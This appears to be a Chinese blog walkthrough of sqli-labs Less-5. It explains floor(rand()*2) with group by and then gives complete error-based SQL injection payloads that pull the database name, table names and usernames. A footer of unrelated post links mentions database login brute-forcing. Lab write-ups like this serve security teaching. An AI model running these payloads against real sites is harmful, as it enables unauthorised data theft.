less-5





首先输入id=1和id=1’未报错,均显示You are in.....(如下图所示)

由上图可以看到,如果运行返回结果正确的时候只返回you are in...,不会返回数据库当中的信息了,所以我们不能之前所采用的在less-4之前的方法了。

再输入id=888,可以看到页面如下所示,没有显示位,无法使用联合查询。



接着我们输入id=2’如下图所示,页面出现SQL语句报错,在这里我们就可以使用一种新的注入方式:报错注入



首先在这里我们先对sql语言进行一个理解:

select concat((select database()));

真正执行的时候,先从子查询进行。因此执行select database() 这个语句就会把当前的数据库查出来,然后把结果传入到concat函数。这个函数是用来连接的。比如concat(‘a’,’b’)那结果就是ab了。

我们这里以数据库security为例,执行一下,如下图所示,就可以看到数据库是security



然后我们测试一下concat的用法:

输入select concat (“string”,”qaq”);可以看到输出结果就是把引号里面的内容连接起来了。



接下来我们测试rand随机函数是怎么用的,我们多执行几次找规律。

由上图执行结果可以看到,输出的结果都是随机的,且都是0到1之前的小数



接下来取整函数floor()上场了,我们随便输入一个小数取整

由上图可以看到取整数成功!然后我们看看双注入查询中的一个简单组合



因为rand()随机函数输出结果是在0到1之间,那么如果我们要使rand()随机函数输出结果是在0到2之间,那么我们就可以写成rand()*2了,如果我们对 rand()*2函数进行取整的话,那么输出结果一定是0或者1。

来,我们一起来尝试一下

输入select concat((select database()),floor(rand()*2));

再多尝试下

由上图我们可以看到输出结果不是security0就是security1。



接下来我们先查询下security数据库中有哪些表。

我们这里以emails表为例



输入select concat((select database()),floor(rand()*2)) from emails;

这里我在后面加了from emails(表名),那么返回结果是security0或security1的一个集合。数目是由表本身有几条结果决定的。比如一个管理表里有5个管理员。这个就会返回五条记录,这里emails表里有8个用户,所以返回了8条。



那么我们在后面添加from information_schema.schemata,就会返回6条结果,因为information_schema.schemata这个表里包含了mysql的所有数据库名,有6个数据库即就返回6条结果(如下图所示)



接下来我们可以加上group by语句了,group by是一个用来分组的语句,当然分组的话我们应该要起个组名对吧?那么如果我想实现把information_schema.schemata表里的security0分到一组,security1分到一组,分为两组起名为hh该怎么做呢?

输入:select concat((select database()), floor(rand()*2))as hh from information_schema.schemata group by hh;

由上图可以看到已经展示出来了一个分组,但是information_schema.schemata里面的表的数目没有一个具体的显示以及一个统计,所以我们应该使用聚合函数count(*)



select count(*),concat((select database()), floor(rand()*2))as hh from information_schema.schemata group by hh;

由上图看到,完全就是一个很好的总结,可以很明显的看到security0有4个,security1有2个。

我们也可以查询数据库的版本

可以查询数据库表的用户

现在我们可以开始注入了

尝试爆数据库名称

输入:



id=1' union select null,count(*),concat((select database()),floor(rand()*2))as hh from information_schema.schemata group by hh --+

多刷新几次



爆数据库下的表名称



首先我们输入id=1' union select null,count(*),concat((select table_name from information_schema.schemata where table_schema='security'),floor(rand()*2))as hh from information_schema.tables group by hh--+来试试

这里显示了输出结果超过一行,那么我们就应该用到limit了,还记得前面的limit怎么用的嘛?忘记了再倒回去看前面的less-1哦



这里我们输入:

id=1' union select null,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand()*2))as hh from information_schema.tables group by hh--+

好的,从上面我们可以看到把表users1爆出来了,多刷新几次发现爆出来的表,我们就会发现,爆出来的结果要么是users1要么是users0,这不就达到了我们想要的结果了吗?

下面我们就可以来查询users表下面的字段了

输入id=1' union select null,count(*),concat((select username from users limit 3,1),floor(rand()*2))as hh from information_schema.tables group by hh--+

以上就是我们通过报错注入来实现我们想要的东西~

随机推荐

- ThinkPHP3(命名空间、RBAC)

命名空间 当开发大型项目的时候,可以会需要成千上万的文件 面向对象通过命名空间来解决这个问题的. PHP命名空间是PHP5.3以后才出现的. 命名空间中可以出现:类,函数,常量 只有const定义的常 ...

- Python进阶:并发编程之Asyncio

什么是Asyncio 多线程有诸多优点且应用广泛,但也存在一定的局限性: 比如,多线程运行过程容易被打断,因此有可能出现 race condition 的情况:再如,线程切换本身存在一定的损耗,线程数 ...

- datanode启动异常(Incompatible clusterIDs)

问题: 正常start-all.sh无法启动datanode进程,但是./hadoop-daemon.sh start datanode又可以启动.过一会后datanode进程又莫名消失. 原理: 多 ...

- kubernetes-dashboard登录出现forbidden 403

登录k8s dashboard https://xxxxx:6443/api/v1/namespaces/kube-system/services/https:kubernetes-dashboard ...

- C语言--简易词法分析器

#include <stdio.h>#include <stdlib.h>#include <string.h>int p,m,syn,n,sum; / ...

- C#泛型集合之——链表

链表基础 1.概述:C#中泛型集合中的链表—LinkedList 是一个双向链表,其结点为LinkedListNode 结构 其中,结点结构包含:Next,Previous,Value三部分.且结点中 ...

- 自学Python编程的第二天----------来自苦逼的转行人

今天是2019.9.11号22:51分 这是我自学Python的第二天,也是我写博客的第二天,还是不知道怎样写博客的第二天,有点懵 今天学Python还是一样的懵,错误还是有很多,而且脑中也不够灵活, ...

- kali之HexorBase数据库破解

HexorBase 用户名密码连接数据库 暴力破解 点击底栏 Bruteforces Databases Servers , 然后会弹出一个新界面 Databases Bruteforces 新界面 ...

- SocksCap代理

所有Windows应用都可以使用Socks代理上网,即使不支持Socks代理的应用也可以用Socks代理上网 配置代理 点击"添加",代理类型可以修改, 支持代理测试 运行程序 点 ...

- linux修改当前用户环境变量永久生效

在linux环境中,修改当前用户环境变量,且永久生效的方法如下. 1,编辑~/.bash_profile文件 1 2 3 # Get the aliases and functions 4 if [ ...